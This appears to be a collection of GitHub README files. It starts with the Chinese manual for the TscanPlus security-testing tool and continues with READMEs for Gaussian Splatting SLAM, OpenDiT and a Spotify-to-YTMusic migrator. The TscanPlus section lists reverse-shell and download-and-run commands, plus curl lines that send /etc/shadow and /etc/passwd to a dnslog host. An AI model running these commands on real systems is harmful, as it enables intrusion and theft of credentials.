为使信息搜集更快捷方便,TscanPlus集成了多个网络空间测绘接口,包括鹰图**Hunter、Fofa、shodan、360 Quake、Zoomeye 钟馗之眼、Censys、微步在线ThreatBook、BinaryEdge、VirusTotal**等9个主流空探API,可根据域名、IP地址、端口、应用、服务等进行检索,并对各网络空探结果进行去重整合。
**【任务配置】**
首先要配置key信息,如没有key可点击后面"API申请"进行申请,之后点击启用即可使用该API接口。
在主界面选择字段,如域名、IP地址、端口、应用、服务、body、证书、ICON等进行检索,并输入检索条件即可。TscanPlus会对所有结果进行去重和整合。
针对Fofa API增加自定义API地址功能,在设置Fofa ApiKey时,如需要使用自定义API地址功能,格式只要按照`邮箱:key||url`,在url和key之间为双竖线即可,示例如下:`9*****@qq.com:3f21a408*********6e3fa8078||http://fofaapi.com`,添加完成后可进行key可用性验证,测试是否能获取数据。
<div align=center><img src=images/image-20240327165140791.png width=80% ></div>
**【查询结果】**
查询结果如下,会显示URL、IP、域名、端口、协议、标题、指纹、应用、Whois、备案、ISP、OS、地区、更新时间、API来源等信息。
选择某一行或多行,右键菜单也可对某地址进行单独POC测试、目录枚举、端口扫描等,也可以对数据进行单条保存或全部保存。
<div align=center><img src=images/image-20240327164931978.png width=80% ></div>
#### 10、目录枚举
目录枚举主要是对web站点进行目录枚举,支持字典模式、Fuzz模式、存活探测等,支持HEAD/GET方法,默认使用HEAD方法。
**【任务配置】**
字典默认使用dirsearch内置字典,大约9000条数据,扩展支持asp、aspx、jsp、php、py等格式,TideFuzz开启后会根据枚举结果进行递归Fuzz。
如果使用Fuzz模式,需输入fuzz元字符,之后会根据fuzz长度生成字典,但注意fuzz字典不能过大,当字典超过10万行时会提示字典过大,无法扫描。
还可以配置超时时间、超时重试次数、间隔时间、URL并发数、目录线程数等,并可以对扩展名、状态码进行过滤。
**【扫描结果】**
扫描结果如下,会显示发现的URL地址、状态码、Body长度等,选择某一行后,可查看Request和Response数据包。
最下方会显示目标存活数量、枚举成功数量、检测队列情况、用时等。
<div align=center><img src=images/image-20240219111318207.png width=80% ></div>
#### 11、UrlFinder
URLFinder功能可对目标信息进行快速、全面的提取,可用于分析页面中的js与url,查找隐藏在其中的敏感信息或未授权api接口。
**【任务配置】**
输入目标地址后,可进行模式选择,"普通模式"默认对单层链接进行抓取,"深入模式"会对链接进行三层抓取,耗时相对长一些。
探测层数可设置探测的链接层数,上限数量是对URL总数进行限制,防止无限制爬取。
"仅显示本站"是对URL和JS结果进行过滤,此外还可以配置线程数,并可以对扩展名、状态码、关键词进行过滤。
**【扫描结果】**
扫描结果如下,会显示发现的URL地址、状态码、Body长度等,当发现敏感信息时,会在"标题||敏感信息"列中显示。
最下方会显示目标存活数量、枚举成功数量、检测队列情况、用时等。
1、对返回同样长度、同样状态码的页面,出现5次以上不再显示
2、增加关键字过滤、返回长度过滤、自定义后缀等功能。
<div align=center><img src=images/image-20240327163203001.png width=80% ></div>
#### 12、编码解码
编解码功能模块实现了编码解码、哈希计算、加密解密、国密算法、数据格式化、其他转换等共36种类型,其中编码解码类8种、哈希计算13种、加密解密9种、国密算法3种、数据格式化9种、其他2种。
**【任务配置】**
1、只需在"编码解码"功能页面的左侧栏目中点选对应的编码项,即可添加到右侧Tab中。
2、每个Tab支持多个编码叠加,并支持编码的排序,上一个编码的输出会作为下一个编码的输入。
3、每种编码都可以选择是否启用、加密或解密,对每个编码可进行输入和输出格式进行设置,支持RAW、Hex、base64等常见格式。
4、无影支持多Tab切换,可以根据需求设置多组Tab,以对结果进行对比。
5、可记住本次编码配置,下次再运行软件,可直接使用上一次的配置。
<div align=center><img src=images/image-20240617175854995.png width=80% ></div>
**【输出结果】**
**1、编码解码**:Base64、Base32、URL编解码、ASCII、各进制转换、字符串与进制转换、HTML编解码、Unicode编解码、一键编解码等
<div align=center><img src=images/image-20240617180132022.png width=80% ></div>
一键编解码可实现对输入的字符,进行所有的编码解码并输出结果。
<div align=center><img src=images/image-20240617180214330.png width=80% ></div>
**2、哈希计算**:MD5、HmacMD5、SM3、HmacSM3、SHA1、HmacSHA1、SHA2-224、SHA2-256、SHA2-384、SHA2-512、HmacSHA2、SHA3-224、SHA3-256、SHA3-384、SHA3-512、HmacSHA3、NTLM、HmacNTLM、一键哈希等。
<div align=center><img src=images/image-20240617180257634.png width=80% ></div>
一键哈希可实现对输入的字符,进行所有的哈希计算并输出结果。
<div align=center><img src=images/image-20240617180402999.png width=80% ></div>
**3、加密解密**:AES加解密、RSA加解密、SM2加解密、SM4加解密、DES加解密、3DES加解密、Xor加解密、RC4加解密、Rabbit加解密、自动生成RSA秘钥、自动生成SM2秘钥等
<div align=center><img src=images/image-20240617180635476.png width=80% ></div>
<div align=center><img src=images/image-20240617180748714.png width=80% ></div>
**4、国密算法**:SM2椭圆曲线非对称加密算法、SM4分组对称密码算法、SM3密码杂凑算法、并支持自动生成SM2秘钥。
<div align=center><img src=images/image-20240617180836752.png width=80% ></div>
**5、数据格式化**:JSON格式化与压缩、XML格式化与压缩、IP地址与整数互转、String.fromCharCode、Unix时间戳互转、文本去除重复行、字母大小写、生成各类随机字符串、字符串反转
<div align=center><img src=images/image-20240617181019264.png width=80% ></div>
<div align=center><img src=images/image-20240617181053649.png width=80% ></div>
**6、其他**:JWT解析与弱密码、一键解密所有OA
<div align=center><img src=images/image-20240617181132609.png width=80% ></div>
#### 13、上线反弹
TscanPlus内置各类反弹shell命令85条、MSF生成命令21条、CS免杀上线命令等,可根据shell类型、操作系统类型、监听类型自动生成代码。
##### **【反弹shell】**
可设置IP/PORT、listener类型、shell类型、是否编码,选择你想要的命令后,即可生成响应代码。
<div align=center><img src=images/image-20231221141826648.png width=80% ></div>
##### **【CS上线】**
CS上线配置CS Payload地址后,即可生成相应代码。
<div align=center><img src=images/image-20231221141838825.png width=80% ></div>
#### 14、红队命令
TscanPlus内置常用红队命令,包括Win内网(凭证获取、权限维持、横向移动)命令26类、Linux内网命令18类、下载命令31条。
##### **【红队命令】**
Win内网(凭证获取、权限维持、横向移动)命令26类、Linux内网命令18类。
<div align=center><img src=images/image-20231221142158055.png width=80% ></div>
##### **【下载命令】**
内置常见下载命令31条,基本能覆盖内网渗透能用到的下载方法。
配置URL地址和目标文件名后,可自动生成相应代码。
<div align=center><img src=images/image-20231221142332714.png width=80% ></div>
##### **【java编码】**
有时,通过 `Runtime.getRuntime().exec()` 执行命令有效负载会导致失败。使用 WebShell,反序列化利用或通过其他媒介时,可能会发生这种情况。
有时这是因为重定向和管道字符的使用方式在正在启动的进程的上下文中没有意义。例如,`ls > dir_listing`在shell中执行应该将当前目录的列表输出到名为的文件中`dir_listing`。但是在`exec()`函数的上下文中,该命令将被解释为获取`>`和`dir_listing`目录的列表。
其他时候,其中包含空格的参数会被StringTokenizer类破坏,该类将空格分割为命令字符串。那样的东西`ls "My Directory"`会被解释为`ls '"My' 'Directory"'`。
在Base64编码的帮助下,java命令编码转换器可以帮助减少这些问题。它可以通过调用Bash或PowerShell再次使管道和重定向更好,并且还确保参数中没有空格。
常用命令清单
```
bash -i >& /dev/tcp/127.0.0.1/6666 0>&1
ping `whoami`.key.dnslog.cn
curl http://www.google.com/bash.txt|bash
curl http://key.dnslog.cn/?r=`whoami`
curl http://key.dnslog.cn/?r=`cat /etc/shadow|base64`
curl http://key.dnslog.cn/?r=$(cat /etc/passwd|base64|tr '\n' '-')
curl http://www.google.com/key.txt
curl http://www.google.com/key.txt -O
curl http://www.google.com/key.txt -o key.txt
```
<div align=center><img src=images/image-20240111143548211.png width=80% ></div>
#### 15、辅助工具
TscanPlus内置资产分拣、Windows提权辅助、杀软查询等工具,目前shiro解密、字典生成等模块还在完善,后续会持续更新。
##### **【资产分拣】**
一键提取资产中的主域名、子域名、IP、URL、Tscan/Fscan结果,并提供收缩模式和C段分拣。
**子域名&IP地址(收缩模式)是所有【未指定端口】的子域名和IP地址的集合。在收缩模式下,类似ip:port或domain:port这种指定端口的资产会被剔除。**
<div align=center><img src=images/image-20240617181411005.png width=80% ></div>
##### **【密码生成】**
提供了三种密码生成方式,包括社工字典生成、组织方式和枚举模式。可根据需求不同来生成更有针对性的字典文件。
<div align=center><img src=images/01.png width=80% ></div>
##### **【密码查询】**
内置了10733条常见设备和产品的默认账号密码,可直接进行查询并导出。
<div align=center><img src=images/02.png width=80% ></div>
##### **【提权辅助】**
根据systeminfo信息查询未修补的漏洞信息,返回漏洞微软编号、补丁编号、漏洞描述、影响系统等信息。
<div align=center><img src=images/image-20231221142455293.png width=80% ></div>
##### **【杀软查询】**
根据windows的tasklist信息,匹配杀软进程,内置1042条杀软识别规则。返回进程名称、进程ID、杀软名称等信息。
<div align=center><img src=images/image-20231221142616501.png width=80% ></div>
#### 16、其他功能
##### **【导出功能】**
1、在所有功能模块中,新增了导出excel功能,默认会保存在程序根目录下。
2、在所有功能模块中,可对所有列内容进行排序和个过滤。
3、在所有功能模块中,可多选或全选模板,并进行批量操作,如进行poc检测、密码破解、目录枚举等。
4、对软件执行过程中发现的所有资产、威胁进行实时保存,保存路径为程序所有在根目录下的result.txt文件中。
<div align=center><img src=images/image-20240111144248390.png width=80% ></div>
<div align=center><img src=images/image-20240111144635519.png width=80% ></div>
##### **【数据库管理】**
可对所有数据进行持久存储和使用。默认DB文件会在config文件下生成。
<div align=center><img src=images/image-20240327165547238.png width=80% ></div>
##### 【配置管理】
对各功能配置参数写入配置文件,参数修改后只要执行一次相应功能就会写入配置文件,下次无需再次修改。
<div align=center><img src=images/image-20240327165714901.png width=80% ></div>
红队命令、上线命令、默认密码等可自定义添加,并保存在配置文件。
<div align=center><img src=images/image-20240327165814782.png width=80% ></div>
##### 【主题设置】
增加系统主题设定,在任意页面打开"高级配置",可对系统主题进行配置,选择深色或浅色模式。(该功能基于wails框架,mac兼容较好,在windows部分系统上应用可能存在问题)
<div align=center><img src=images/image-20240327165922789.png width=80% ></div>
Mac系统下的的深色和浅色主题对比。
<div align=center><img src=images/image-20240327172657687.png width=80% ></div>
### 软件下载
Github下载:https://github.com/TideSec/TscanPlus/releases 知识星球:下方二维码(更多、更新版本)
部分功能还在完善(子域名模块、POC自定义功能等),目前暂不提供源码,这里打包了windows/mac/linux三个版本的TscanPlus供下载。
本次编译的均为x64_AMD架构,有需要x86版本或ARM版的可到星球下载。
**后续版本更新和Bug反馈也会第一时间在星球进行更新。**
<div align=center><img src=images/zsxq.png width=50% ></div>
### 致谢
工具开发中参考了很多知名的Go检测工具和指纹识别软件,在此一并感谢。
- YHY大佬的承影项目:https://github.com/yhy0/ChYing
- 影舞者大佬的fscan项目:https://github.com/shadow1ng/fscan
- zhzyker大佬的dismap项目:https://github.com/zhzyker/dismap
- ServerScan项目:https://github.com/Adminisme/ServerScan
- Dirsearch项目:https://github.com/maurosoria/dirsearch
### FAQ
**1、MacOS安装问题**
Mac上可能遇到不少执行问题,如「xxx已损坏,无法打开,您应该将它移到废纸篓」、「打不开xxx,因为 Apple 无法检查其是否包含恶意软件」、「打不开 xxx,因为它来自身份不明的开发者」,可参考下面两篇文章,基本能解决95%的问题。
https://cloud.tencent.com/developer/article/2216717?areaId=106001 【苹果电脑安装软件后,提示mac文件已损坏,无法打开怎么办?】
https://sysin.org/blog/macos-if-crashes-when-opening/ 【macOS 提示:“应用程序” 已损坏,无法打开的解决方法总结】
目前Mac遇到的比较多的就是闪退问题,执行下面的命令即可解决:
`sudo xattr -r -d com.apple.quarantine TscanPlus_darwin_amd64_v1.0.app`
如果还是不行,再执行这个:
`sudo codesign --sign - --force --deep TscanPlus_darwin_amd64_v1.0.app`
**2、Windows依赖WebView2环境**
Wails打包的程序在Windows上运行时依赖 [Microsoft WebView2](https://developer.microsoft.com/en-us/microsoft-edge/webview2/),而默认情况下Windows11和win2012会安装,但有些旧机器(如Win2k8)不会,如机器没有webview2环境,程序会引导下载安装webview2。也可自行手动下载:https://developer.microsoft.com/en-us/microsoft-edge/webview2。
**3、Linux版运行报错**
Linux版(AMD64和Arm64版本)是基于Kali 2023.01系统进行编译,经测试可兼容Kali2023之后版本以及Ubuntu22.04。
对Ubuntu22.04之前的系统,可能出现的报错:
(1)报错信息:`libc.so.6: version 'GLIBC_2.34' not found`,此时需额外安装libc6库,可参考https://blog.csdn.net/huazhang_001/article/details/128828999
(2)报错信息:`libwebkit2gtk-4.0.so.37: cannot open shared object file`,此时需要安装`libwebkit2gtk`库,ubuntu下可尝试执行`apt-get install libwebkit2gtk-4.0-dev`
不过Linux的库依赖问题就是个玄学,不建议过度折腾,建议Kali2023之后版本以及Ubuntu22.04。
**4、Windows杀软报病毒问题**
程序使用Go开发,Windows版本使用upx进行了加壳,杀软可能会报毒,请自行排查。
**5、程序打开后看不到上方标签栏**
在个别电脑上打开后,只能看到TscanPlus的中间部分,看不到上方标签栏,这可能是由于电脑分辨率较低或设置了缩放率而导致。这时需要将分辨率修改为1440*1080以上,同时将缩放率修改为100%即可。
**6、其他软件bug可提到Github的Issue或知识星球中,后续会逐一修复。**
| 一款综合性网络安全检测和运维工具,旨在快速资产发现、识别、检测,构建基础资产信息库,协助甲方安全团队或者安全运维人员有效侦察和检索资产,发现存在的薄弱点和攻击面。 | null | 11 | 1 | 0 | 62 | 9 | 1 | 0 |
muskie82/MonoGS | [comment]: <> (# Gaussian Splatting SLAM)
<!-- PROJECT LOGO -->
<p align="center">
<h1 align="center"> Gaussian Splatting SLAM
</h1>
<p align="center">
<a href="https://muskie82.github.io/"><strong>*Hidenobu Matsuki</strong></a>
·
<a href="https://rmurai.co.uk/"><strong>*Riku Murai</strong></a>
·
<a href="https://www.imperial.ac.uk/people/p.kelly/"><strong>Paul H.J. Kelly</strong></a>
·
<a href="https://www.doc.ic.ac.uk/~ajd/"><strong>Andrew J. Davison</strong></a>
</p>
<p align="center">(* Equal Contribution)</p>
<h3 align="center"> CVPR 2024 (Highlight)</h3>
[comment]: <> ( <h2 align="center">PAPER</h2>)
<h3 align="center"><a href="https://arxiv.org/abs/2312.06741">Paper</a> | <a href="https://youtu.be/x604ghp9R_Q?si=nYoWr8h2Xh-6L_KN">Video</a> | <a href="https://rmurai.co.uk/projects/GaussianSplattingSLAM/">Project Page</a></h3>
<div align="center"></div>
<p align="center">
<a href="">
<img src="./media/teaser.gif" alt="teaser" width="100%">
</a>
<a href="">
<img src="./media/gui.jpg" alt="gui" width="100%">
</a>
</p>
<p align="center">
This software implements dense SLAM system presented in our paper <a href="https://arxiv.org/abs/2312.06741">Gaussian Splatting SLAM</a> in CVPR'24.
The method demonstrates the first monocular SLAM solely based on 3D Gaussian Splatting (left), which also supports Stereo/RGB-D inputs (middle/right).
</p>
<br>
# Note
- In an academic paper, please refer to our work as **Gaussian Splatting SLAM** or **MonoGS** for short (this repo's name) to avoid confusion with other works.
- Differential Gaussian Rasteriser with camera pose gradient computation is available [here](https://github.com/rmurai0610/diff-gaussian-rasterization-w-pose.git).
- **[New]** Speed-up version of our code is available in `dev.speedup` branch, It achieves up to 10fps on monocular fr3/office sequence while keeping consistent performance (tested on RTX4090/i9-12900K). The code will be merged into the main branch after further refactoring and testing.
# Getting Started
## Installation
```
git clone https://github.com/muskie82/MonoGS.git --recursive
cd MonoGS
```
Setup the environment.
```
conda env create -f environment.yml
conda activate MonoGS
```
Depending on your setup, please change the dependency version of pytorch/cudatoolkit in `environment.yml` by following [this document](https://pytorch.org/get-started/previous-versions/).
Our test setup were:
- Ubuntu 20.04: `pytorch==1.12.1 torchvision==0.13.1 torchaudio==0.12.1 cudatoolkit=11.6`
- Ubuntu 18.04: `pytorch==1.12.1 torchvision==0.13.1 torchaudio==0.12.1 cudatoolkit=11.3`
## Quick Demo
```
bash scripts/download_tum.sh
python slam.py --config configs/mono/tum/fr3_office.yaml
```
You will see a GUI window pops up.
## Downloading Datasets
Running the following scripts will automatically download datasets to the `./datasets` folder.
### TUM-RGBD dataset
```bash
bash scripts/download_tum.sh
```
### Replica dataset
```bash
bash scripts/download_replica.sh
```
### EuRoC MAV dataset
```bash
bash scripts/download_euroc.sh
```
## Run
### Monocular
```bash
python slam.py --config configs/mono/tum/fr3_office.yaml
```
### RGB-D
```bash
python slam.py --config configs/rgbd/tum/fr3_office.yaml
```
```bash
python slam.py --config configs/rgbd/replica/office0.yaml
```
Or the single process version as
```bash
python slam.py --config configs/rgbd/replica/office0_sp.yaml
```
### Stereo (experimental)
```bash
python slam.py --config configs/stereo/euroc/mh02.yaml
```
## Live demo with Realsense
First, you'll need to install `pyrealsense2`.
Inside the conda environment, run:
```bash
pip install pyrealsense2
```
Connect the realsense camera to the PC on a **USB-3** port and then run:
```bash
python slam.py --config configs/live/realsense.yaml
```
We tested the method with [Intel Realsense d455](https://www.mouser.co.uk/new/intel/intel-realsense-depth-camera-d455/). We recommend using a similar global shutter camera for robust camera tracking. Please avoid aggressive camera motion, especially before the initial BA is performed. Check out [the first 15 seconds of our YouTube video](https://youtu.be/x604ghp9R_Q?si=S21HgeVTVfNe0BVL) to see how you should move the camera for initialisation. We recommend to use the code in `dev.speed-up` branch for live demo.
<p align="center">
<a href="">
<img src="./media/realsense.png" alt="teaser" width="50%">
</a>
</p>
# Evaluation
<!-- To evaluate the method, please run the SLAM system with `save_results=True` in the base config file. This setting automatically outputs evaluation metrics in wandb and exports log files locally in save_dir. For benchmarking purposes, it is recommended to disable the GUI by setting `use_gui=False` in order to maximise GPU utilisation. For evaluating rendering quality, please set the `eval_rendering=True` flag in the configuration file. -->
To evaluate our method, please add `--eval` to the command line argument:
```bash
python slam.py --config configs/mono/tum/fr3_office.yaml --eval
```
This flag will automatically run our system in a headless mode, and log the results including the rendering metrics.
# Reproducibility
There might be minor differences between the released version and the results in the paper. Please bear in mind that multi-process performance has some randomness due to GPU utilisation.
We run all our experiments on an RTX 4090, and the performance may differ when running with a different GPU.
# Acknowledgement
This work incorporates many open-source codes. We extend our gratitude to the authors of the software.
- [3D Gaussian Splatting](https://github.com/graphdeco-inria/gaussian-splatting)
- [Differential Gaussian Rasterization
](https://github.com/graphdeco-inria/diff-gaussian-rasterization)
- [SIBR_viewers](https://gitlab.inria.fr/sibr/sibr_core)
- [Tiny Gaussian Splatting Viewer](https://github.com/limacv/GaussianSplattingViewer)
- [Open3D](https://github.com/isl-org/Open3D)
- [Point-SLAM](https://github.com/eriksandstroem/Point-SLAM)
# License
MonoGS is released under a **LICENSE.md**. For a list of code dependencies which are not property of the authors of MonoGS, please check **Dependencies.md**.
# Citation
If you found this code/work to be useful in your own research, please considering citing the following:
```bibtex
@inproceedings{Matsuki:Murai:etal:CVPR2024,
title={{G}aussian {S}platting {SLAM}},
author={Hidenobu Matsuki and Riku Murai and Paul H. J. Kelly and Andrew J. Davison},
booktitle={Proceedings of the IEEE/CVF Conference on Computer Vision and Pattern Recognition},
year={2024}
}
```
| [CVPR'24 Highlight] Gaussian Splatting SLAM | slam,gaussian-splatting,computer-vision,robotics,cvpr2024 | 0 | 6 | 4 | 33 | 38 | 2 | 0 |
NUS-HPC-AI-Lab/OpenDiT | <p align="center">
<img width="200px" alt="OpenDiT" src="./figure/logo.png?raw=true">
</p>
<p align="center"><b><big>An Easy, Fast and Memory-Efficient System for DiT Training and Inference</big></b></p>
</p>
<p align="center"><a href="https://github.com/NUS-HPC-AI-Lab/OpenDiT">[Homepage]</a> | <a href="https://discord.gg/E9Dew2vd">[Discord]</a> | <a href="./figure/wechat.png">[WeChat]</a> | <a href="https://twitter.com/YangYou1991/status/1762447718105170185">[Twitter]</a> | <a href="https://zhuanlan.zhihu.com/p/684457582">[Zhihu]</a> | <a href="https://mp.weixin.qq.com/s/IBb9vlo8hfYKrj9ztxkhjg">[Media]</a></p>
</p>
### Latest News 🔥
- [2024/03/20] Propose Dynamic Sequence Parallel (DSP)[[paper](https://arxiv.org/abs/2403.10266)][[doc](./docs/dsp.md)], achieves **3x** speed for training and **2x** speed for inference in OpenSora compared with sota sequence parallelism.
- [2024/03/18] Support [OpenSora](https://github.com/hpcaitech/Open-Sora): Democratizing Efficient Video Production for All.
- [2024/02/27] Officially release OpenDiT: An Easy, Fast and Memory-Efficent System for DiT Training and Inference.
# About
OpenDiT is an open-source project that provides a high-performance implementation of Diffusion Transformer (DiT) powered by Colossal-AI, specifically designed to enhance the efficiency of training and inference for DiT applications, including text-to-video generation and text-to-image generation.
OpenDiT has been adopted by: [OpenSora](https://github.com/hpcaitech/Open-Sora), [MiniSora](https://github.com/mini-sora/minisora), [SpeeDiT](https://github.com/1zeryu/SpeeDiT).
OpenDiT boasts the performance by the following techniques:
1. Up to 80% speedup and 50% memory reduction on GPU
- Kernel optimization including FlashAttention, Fused AdaLN, and Fused layernorm kernel.
- Hybrid parallelism methods including ZeRO, Gemini, and DDP. Also, sharding the ema model further reduces the memory cost.
2. FastSeq: A novel sequence parallelism method
- Specially designed for DiT-like workloads where the activation size is large but the parameter size is small.
- Up to 48% communication save for intra-node sequence parallel.
- Break the memory limitation of a single GPU and reduce the overall training and inference time.
3. Ease of use
- Huge performance improvement gains with a few line changes
- Users do not need to know the implementation of distributed training.
4. Complete pipeline of text-to-image and text-to-video generation
- Researchers and engineers can easily use and adapt our pipeline to real-world applications without modifying the parallel part.
- Verify the accuracy of OpenDiT with text-to-image training on ImageNet and release checkpoint.
<p align="center">
<img width="600px" alt="end2end" src="./figure/end2end.png">
</p>
Authors: [Xuanlei Zhao](https://oahzxl.github.io/), [Zhongkai Zhao](https://www.linkedin.com/in/zhongkai-zhao-kk2000/), [Ziming Liu](https://maruyamaaya.github.io/), [Haotian Zhou](https://github.com/ht-zhou), [Qianli Ma](https://fazzie-key.cool/about/index.html), [Yang You](https://www.comp.nus.edu.sg/~youy/)
OpenDiT will continue to integrate more open-source DiT models. Stay tuned for upcoming enhancements and additional features!
## Installation
Prerequisites:
- Python >= 3.10
- PyTorch >= 1.13 (We recommend to use a >2.0 version)
- CUDA >= 11.6
We strongly recommend using Anaconda to create a new environment (Python >= 3.10) to run our examples:
```shell
conda create -n opendit python=3.10 -y
conda activate opendit
```
Install ColossalAI:
```shell
git clone https://github.com/hpcaitech/ColossalAI.git
cd ColossalAI
git checkout adae123df3badfb15d044bd416f0cf29f250bc86
pip install -e .
```
Install OpenDiT:
```shell
git clone https://github.com/oahzxl/OpenDiT
cd OpenDiT
pip install -e .
```
(Optional but recommended) Install libraries for training & inference speed up (you can run our code without these libraries):
```shell
# Install Triton for fused adaln kernel
pip install triton
# Install FlashAttention
pip install flash-attn
# Install apex for fused layernorm kernel
git clone https://github.com/NVIDIA/apex.git
cd apex
git checkout 741bdf50825a97664db08574981962d66436d16a
pip install -v --disable-pip-version-check --no-cache-dir --no-build-isolation --config-settings "--build-option=--cpp_ext" --config-settings "--build-option=--cuda_ext" ./ --global-option="--cuda_ext" --global-option="--cpp_ext"
```
## Usage
OpenDiT fully supports the following models, including training and inference, which align with the original methods. Through our novel techniques, we enable these models to run faster and consume less memory. Here's how you can use them:
| Model | Source | Function | Usage | Optimize |
| ------ | ------ | ------ | ------ | :------: |
| DiT | https://github.com/facebookresearch/DiT | label-to-image | [Usage](./docs/dit.md) | ✅ |
| OpenSora | https://github.com/hpcaitech/Open-Sora | text-to-video | [Usage](./docs/opensora.md) | ✅ |
## Technique Overview
### DSP [[paper](https://arxiv.org/abs/2403.10266)][[doc](./docs/dsp.md)]

DSP (Dynamic Sequence Parallelism) is a novel, elegant and super efficient sequence parallelism for [OpenSora](https://github.com/hpcaitech/Open-Sora), [Latte](https://github.com/Vchitect/Latte) and other multi-dimensional transformer architecture.
It achieves **3x** speed for training and **2x** speed for inference in OpenSora compared with sota sequence parallelism ([DeepSpeed Ulysses](https://arxiv.org/abs/2309.14509)). For a 10s (80 frames) of 512x512 video, the inference latency of OpenSora is:
| Method | 1xH800 | 8xH800 (DS Ulysses) | 8xH800 (DSP) |
| ------ | ------ | ------ | ------ |
| Latency(s) | 106 | 45 | 22 |
See its detail and usage [here](./docs/dsp.md).
----
### FastSeq [[doc](./docs/fastseq.md)]

FastSeq is a novel sequence parallelism for large sequences and small-scale parallelism.
It focuses on minimizing sequence communication by employing only two communication operators for every transformer layer, and we an async ring to overlap AllGather communication with qkv computation. See its detail and usage [here](./docs/fastseq.md).
## DiT Reproduction Result
We have trained DiT using the origin method with OpenDiT to verify our accuracy. We have trained the model from scratch on ImageNet for 80k steps on 8xA100. Here are some results generated by our trained DiT:

Our loss also aligns with the results listed in the paper:

To reproduce our results, you can follow our [instruction](./docs/dit.md/#reproduction
).
## Acknowledgement
We extend our gratitude to [Zangwei Zheng](https://zhengzangw.github.io/) for providing valuable insights into algorithms and aiding in the development of the video pipeline. Additionally, we acknowledge [Shenggan Cheng](https://shenggan.github.io/) for his guidance on code optimization and parallelism. Our appreciation also goes to [Fuzhao Xue](https://xuefuzhao.github.io/), [Shizun Wang](https://littlepure2333.github.io/home/), [Yuchao Gu](https://ycgu.site/), [Shenggui Li](https://franklee.xyz/), and [Haofan Wang](https://haofanwang.github.io/) for their invaluable advice and contributions.
This codebase borrows from:
* [OpenSora](https://github.com/hpcaitech/Open-Sora): Democratizing Efficient Video Production for All.
* [DiT](https://github.com/facebookresearch/DiT): Scalable Diffusion Models with Transformers.
* [PixArt](https://github.com/PixArt-alpha/PixArt-alpha): An open-source DiT-based text-to-image model.
* [Latte](https://github.com/Vchitect/Latte): An attempt to efficiently train DiT for video.
## Contributing
If you encounter problems using OpenDiT or have a feature request, feel free to create an issue! We also welcome pull requests from the community.
## Citation
```
@misc{zhao2024opendit,
author = {Xuanlei Zhao, Zhongkai Zhao, Ziming Liu, Haotian Zhou, Qianli Ma, and Yang You},
title = {OpenDiT: An Easy, Fast and Memory-Efficient System for DiT Training and Inference},
year = {2024},
publisher = {GitHub},
journal = {GitHub repository},
howpublished = {\url{https://github.com/NUS-HPC-AI-Lab/OpenDiT}},
}
@misc{zhao2024dsp,
title={DSP: Dynamic Sequence Parallelism for Multi-Dimensional Transformers},
author={Xuanlei Zhao and Shenggan Cheng and Zangwei Zheng and Zheming Yang and Ziming Liu and Yang You},
year={2024},
eprint={2403.10266},
archivePrefix={arXiv},
primaryClass={cs.DC}
}
```
## Star History
[](https://star-history.com/#NUS-HPC-AI-Lab/OpenDiT&Date)
| OpenDiT: An Easy, Fast and Memory-Efficient System for DiT Training and Inference | null | 2 | 13 | 80 | 89 | 23 | 2 | 0 |
linsomniac/spotify_to_ytmusic | Tools for moving from Spotify to YTMusic
# Overview
This is a set of scripts for copying "liked" songs and playlists from Spotify to YTMusic.
It provides both CLI tools and a GUI (implemented by Yoween, formerly called
[spotify_to_ytmusic_gui](https://github.com/Yoween/spotify_to_ytmusic_gui)).
# Thanks
Thanks to @RadicalArti and Meet Vora for their generous financial contributions to this
project.
# Getting Started
## Install Python (you may already have it)
You will need a somewhat recent version of Python 3.10 and above are known to work,
3.8-3.10 might work.
### For Windows
Download Python for Windows from: https://www.python.org/downloads/windows/
You can also use choco to install it: `choco install python`
### For MacOS
Run:
```
brew install python
brew install python-tk
```
Install certificates by doing:
Macintosh HD > Applications > Python Folder > double click on "Install Certificates.command" file.
### For Linux
You probably already have it installed. See your package manager of choice to
install it.
## Install spotify2ytmusic (via pip)
This package is available on pip, so you can install it using:
`pip install spotify2ytmusic`
or:
`python3 -m pip install spotify2ytmusic`
## (Or) Running From Source
(Not recommended)
Another option, instead of pip, is to just clone this repo and run directly from the
source. However, you will need the "ytmusicapi" package installed, so you'll probably
want to use pip to install that at the very least.
To run directly from source:
```shell
git clone git@github.com:linsomniac/spotify_to_ytmusic.git
cd spotify_to_ytmusic
pip install ytmusicapi
pip install tk # If using the GUI
```
Then you can prefix the command you want to run with `python3 -m spotify2ytmusic`, for
example:
```shell
python3 -m spotify2ytmusic gui
python3 -m spotify2ytmusic list_playlists
python3 -m spotify2ytmusic load_liked
[etc...]
```
## Graphical UI
If you have installed via PIP, you should be able to run: `s2yt_gui`
Otherwise, if running from source:
On Windows: `python -m spotify2ytmusic gui`
Or on Linux: `python3 -m spotify2ytmusic gui`
### Login to YTMusic - Tab 0
#### Click the `login` button on the first tab
OR
Run `ytmusicapi oauth` in a console.
OR
Run `s2yt_ytoauth`
OR
Run `python -m spotify2ytmusic ytoauth`
This will give you a URL, visit that URL and authorize the application. When you are
done with the import you can remove the authorization for this app.
This will write a file "oauth.json". Keep this file secret while the app is authorized.
This file includes a logged in session token.
ytmusicapi is a dependency of this software and should be installed as part of the "pip
install".
### Backup Your Spotify Playlists - Tab 1
#### Click the `Backup` button, and wait until it finished and switched to the next tab.
**OR** do all the steps below
Download
[spotify-backup](https://raw.githubusercontent.com/caseychu/spotify-backup/master/spotify-backup.py).
Run `spotify-backup.py` and it will help you authorize access to your spotify account.
Run: `python3 spotify-backup.py playlists.json --dump=liked,playlists --format=json`
This will save your playlists and liked songs into the file "playlists.json".
### Reverse your playlists - Tab 2
As mentionned below, the original program adds the songs in the 'wrong' order. That's a
feature I don't like, so I created a script to reverse them. It seems to be reliable,
but if you find anything weird, please open an issue. It creates a backup of the
original file just in case anyway.
Example: `python3 .\reverse_playlist.py ./playlists.json -r`
### Import Your Liked Songs - Tab 3
#### Click the `import` button, and wait until it finished and switched to the next tab.
It will go through your Spotify liked songs, and like them on YTMusic. It will display
the song from spotify and then the song that it found on YTMusic that it is liking. I've
spot-checked my songs and it seems to be doing a good job of matching YTMusic songs with
Spotify. So far I haven't seen a single failure across a couple hundread songs, but more
esoteric titles it may have issues with.
### List Your Playlists - Tab 4
#### Click the `list` button, and wait until it finished and switched to the next tab.
This will list the playlists you have on both Spotify and YTMusic, so you can individually copy them.
### Copy Your Playlists - Tab 5
You can either copy **all** playlists, or do a more surgical copy of individual playlists.
Copying all playlists will use the name of the Spotify playlist as the destination playlist name on YTMusic.
#### To copy all the playlists click the `copy` button, and wait until it finished and switched to the next tab.
